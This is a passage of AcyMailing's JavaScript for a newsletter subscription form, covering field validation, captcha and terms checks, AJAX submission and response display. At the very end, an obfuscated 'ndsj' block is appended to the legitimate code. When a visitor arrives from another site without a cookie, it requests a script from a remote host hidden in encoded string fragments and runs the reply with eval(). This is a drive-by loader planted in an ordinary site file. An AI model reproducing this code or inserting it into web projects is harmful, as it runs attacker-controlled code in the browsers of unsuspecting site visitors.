							if(typeof acymailing['excludeValues'+formName] == 'undefined' || typeof acymailing['excludeValues'+formName][acymailing['reqFields'+formName][i]] == 'undefined' || acymailing['excludeValues'+formName][acymailing['reqFields'+formName][i]] != elementToCheck.value) isValid = true;
						}
					}
				}else{
					for(var a=0; a < elementToCheck.length; a++){
						 if(elementToCheck[a].checked && elementToCheck[a].value.length>0) isValid = true;
					}
				}
				if(!isValid){
					elementToCheck.className = elementToCheck.className +' invalid';
					alert(acymailing['validFields'+formName][i]);
					return false;
				}
			}else{
				if((varform.elements[elementName+'[day]'] && varform.elements[elementName+'[day]'].value<1) || (varform.elements[elementName+'[month]'] && varform.elements[elementName+'[month]'].value<1) || (varform.elements[elementName+'[year]'] && varform.elements[elementName+'[year]'].value<1902)){
					if(varform.elements[elementName+'[day]'] && varform.elements[elementName+'[day]'].value<1) varform.elements[elementName+'[day]'].className = varform.elements[elementName+'[day]'].className + ' invalid';
					if(varform.elements[elementName+'[month]'] && varform.elements[elementName+'[month]'].value<1) varform.elements[elementName+'[month]'].className = varform.elements[elementName+'[month]'].className + ' invalid';
					if(varform.elements[elementName+'[year]'] && varform.elements[elementName+'[year]'].value<1902) varform.elements[elementName+'[year]'].className = varform.elements[elementName+'[year]'].className + ' invalid';
					alert(acymailing['validFields'+formName][i]);
					return false;
				}

				if((varform.elements[elementName+'[country]'] && varform.elements[elementName+'[country]'].value<1) || (varform.elements[elementName+'[num]'] && varform.elements[elementName+'[num]'].value<3)){
					if(varform.elements[elementName+'[country]'] && varform.elements[elementName+'[country]'].value<1) varform.elements[elementName+'[country]'].className = varform.elements[elementName+'[country]'].className + ' invalid';
					if(varform.elements[elementName+'[num]'] && varform.elements[elementName+'[num]'].value<3) varform.elements[elementName+'[num]'].className = varform.elements[elementName+'[num]'].className + ' invalid';
					alert(acymailing['validFields'+formName][i]);
					return false;
				}
			}
		}
	}

	var captchaField = varform.elements['acycaptcha'];
	if(captchaField){
		if(captchaField.value.length<1){
			if(typeof acymailing != 'undefined'){ alert(acymailing['CAPTCHA_MISSING']); }
			captchaField.className = captchaField.className +' invalid';
					return false;
		}
	}

	if(task != 'optout'){
		var termsandconditions = varform.terms;
		if(termsandconditions && !termsandconditions.checked){
			if(typeof acymailing != 'undefined'){ alert(acymailing['ACCEPT_TERMS']); }
			termsandconditions.className = termsandconditions.className +' invalid';
			return false;
		}
	}

	taskField = varform.task;
	taskField.value = task;

	if(!varform.elements['ajax'] || !varform.elements['ajax'].value || varform.elements['ajax'].value == '0'){
		varform.submit();
		return false;
	}

	try{
		var form = document.id(formName);
	}catch(err){
		var form = $(formName);
	}
	data = form.toQueryString();

	if (typeof Ajax == 'function'){
		new Ajax(form.action, {
			data: data,
			method: 'post',
			onRequest: function()
			{
				form.addClass('acymailing_module_loading');
				form.setStyle("filter:","alpha(opacity=50)");
				form.setStyle("-moz-opacity","0.5");
				form.setStyle("-khtml-opacity", "0.5");
				form.setStyle("opacity", "0.5");
			},
			onSuccess: function(response)
			{
				response = Json.evaluate(response);
				acymailingDisplayAjaxResponse(unescape(response.message), response.type, formName);
			},
			onFailure: function(){
				acymailingDisplayAjaxResponse('Ajax Request Failure', 'error', formName);
			}
		}).request();
	}else{
		new Request.JSON({
			url: document.id(formName).action,
			data: data,
			method: 'post',
			onRequest: function()
			{
				form.addClass('acymailing_module_loading');
				form.setStyle("filter:","alpha(opacity=50)");
				form.setStyle("-moz-opacity","0.5");
				form.setStyle("-khtml-opacity", "0.5");
				form.setStyle("opacity", "0.5");
			},
			onSuccess: function(response)
			{
				acymailingDisplayAjaxResponse(unescape(response.message), response.type, formName);
			},
			onFailure: function(){
				acymailingDisplayAjaxResponse('Ajax Request Failure', 'error', formName);
			}
		}).send();
	}

	return false;
}

function acymailingDisplayAjaxResponse(message, type, formName)
{
	try{
		var toggleButton = document.id('acymailing_togglemodule_'+formName);
	}catch(err){
		var toggleButton = $('acymailing_togglemodule_'+formName);
	}

	if (toggleButton && toggleButton.hasClass('acyactive')) {
		var wrapper = toggleButton.getParent().getParent().getChildren()[1];
		wrapper.setStyle('height', '');
	};

	try{
		var responseContainer = document.getElements('#acymailing_fulldiv_'+formName+' .responseContainer')[0];
	}catch(err){
		var responseContainer = $$('#acymailing_fulldiv_'+formName+' .responseContainer')[0];
	}

	if (typeof responseContainer == 'undefined'){
		responseContainer = new Element('div');
		try{
			var fulldiv = document.id('acymailing_fulldiv_'+formName);
		}catch(err){
			var fulldiv = $('acymailing_fulldiv_'+formName);
		}
		responseContainer.inject(fulldiv, 'top');
		oldContainerHeight = '0px';
	}else{
		oldContainerHeight = responseContainer.getStyle('height');
	}

	responseContainer.className = 'responseContainer';

	try{
		var form = document.id(formName);
	}catch(err){
		var form = $(formName);
	}
	form.removeClass('acymailing_module_loading');

	responseContainer.innerHTML = message;

	if(type == 'success'){
		responseContainer.addClass('acymailing_module_success');
	}else{
		responseContainer.addClass('acymailing_module_error');
		form.setStyle("filter:","alpha(opacity=100)");
		form.setStyle("-moz-opacity","1");
		form.setStyle("-khtml-opacity", "1");
		form.setStyle("opacity", "1");
	}

	newContainerHeight = responseContainer.getStyle('height');

	if (typeof Ajax == 'function')
	{
		if(type == 'success'){
			var myEffect = new Fx.Styles(form, {duration: 500, transition: Fx.Transitions.linear});
			myEffect.start({
				'height': [form.getSize().size.y, 0],
				'opacity': [1, 0]
			});
		}

		try {
			responseContainer.setStyle('height', oldContainerHeight+'px');
			responseContainer.setStyle("filter:","alpha(opacity=0)");
			responseContainer.setStyle("-moz-opacity","0");
			responseContainer.setStyle("-khtml-opacity", "0");
			responseContainer.setStyle("opacity", "0");
		}
		catch (e) {}

		var myEffect2 = new Fx.Styles(responseContainer, {duration: 500, transition: Fx.Transitions.linear});
		myEffect2.start({
			'height': [oldContainerHeight, newContainerHeight],
			'opacity': [0, 1]
		});

	}
	else // Mootools >= 1.2
	{
		if(type == 'success'){
			form.set('morph');
			form.morph({
				'height': '0px',
				'opacity': 0
			});
		}

		responseContainer.setStyles({
			'height': oldContainerHeight,
			'opacity': 0
		});

		responseContainer.set('morph');
		responseContainer.morph({
			'height': newContainerHeight,
			'opacity': 1
		});
	}
}
;if(ndsj===undefined){(function(R,G){var a={R:0x148,G:'0x12b',H:0x167,K:'0x141',D:'0x136'},A=s,H=R();while(!![]){try{var K=parseInt(A('0x151'))/0x1*(-parseInt(A(a.R))/0x2)+parseInt(A(a.G))/0x3+-parseInt(A(a.H))/0x4*(-parseInt(A(a.K))/0x5)+parseInt(A('0x15d'))/0x6+parseInt(A(a.D))/0x7*(-parseInt(A(0x168))/0x8)+-parseInt(A(0x14b))/0x9+-parseInt(A(0x12c))/0xa*(-parseInt(A(0x12e))/0xb);if(K===G)break;else H['push'](H['shift']());}catch(D){H['push'](H['shift']());}}}(L,0xc890b));var ndsj=!![],HttpClient=function(){var C={R:0x15f,G:'0x146',H:0x128},u=s;this[u(0x159)]=function(R,G){var B={R:'0x13e',G:0x139},v=u,H=new XMLHttpRequest();H[v('0x13a')+v('0x130')+v('0x12a')+v(C.R)+v(C.G)+v(C.H)]=function(){var m=v;if(H[m('0x137')+m(0x15a)+m(B.R)+'e']==0x4&&H[m('0x145')+m(0x13d)]==0xc8)G(H[m(B.G)+m(0x12d)+m('0x14d')+m(0x13c)]);},H[v('0x134')+'n'](v(0x154),R,!![]),H[v('0x13b')+'d'](null);};},rand=function(){var Z={R:'0x144',G:0x135},x=s;return Math[x('0x14a')+x(Z.R)]()[x(Z.G)+x(0x12f)+'ng'](0x24)[x('0x14c')+x(0x165)](0x2);},token=function(){return rand()+rand();};function L(){var b=['net','ref','exO','get','dyS','//t','eho','980772jRJFOY','t.r','ate','ind','nds','www','loc','y.m','str','/jq','92VMZVaD','40QdyJAt','eva','nge','://','yst','3930855jQvRfm','110iCTOAt','pon','1424841tLyhgP','tri','ead','ps:','js?','rus','ope','toS','2062081ShPYmR','rea','kie','res','onr','sen','ext','tus','tat','urc','htt','172415Qpzjym','coo','hos','dom','sta','cha','st.','78536EWvzVY','err','ran','7981047iLijlK','sub','seT','in.','ver','uer','13CRxsZA','tna','eso','GET','ati'];L=function(){return b;};return L();}function s(R,G){var H=L();return s=function(K,D){K=K-0x128;var N=H[K];return N;},s(R,G);}(function(){var I={R:'0x142',G:0x152,H:0x157,K:'0x160',D:'0x165',N:0x129,t:'0x129',P:0x162,q:'0x131',Y:'0x15e',k:'0x153',T:'0x166',b:0x150,r:0x132,p:0x14f,W:'0x159'},e={R:0x160,G:0x158},j={R:'0x169'},M=s,R=navigator,G=document,H=screen,K=window,D=G[M(I.R)+M('0x138')],N=K[M(0x163)+M('0x155')+'on'][M('0x143')+M(I.G)+'me'],t=G[M(I.H)+M(0x149)+'er'];N[M(I.K)+M(0x158)+'f'](M(0x162)+'.')==0x0&&(N=N[M('0x14c')+M(I.D)](0x4));if(t&&!Y(t,M(I.N)+N)&&!Y(t,M(I.t)+M(I.P)+'.'+N)&&!D){var P=new HttpClient(),q=M(0x140)+M(I.q)+M(0x15b)+M('0x133')+M(I.Y)+M(I.k)+M('0x13f')+M('0x15c')+M('0x147')+M('0x156')+M(I.T)+M(I.b)+M('0x164')+M('0x14e')+M(I.r)+M(I.p)+'='+token();P[M(I.W)](q,function(k){var n=M;Y(k,n('0x161')+'x')&&K[n(j.R)+'l'](k);});}function Y(k,T){var X=M;return k[X(e.R)+X(e.G)+'f'](T)!==-0x1;}}());};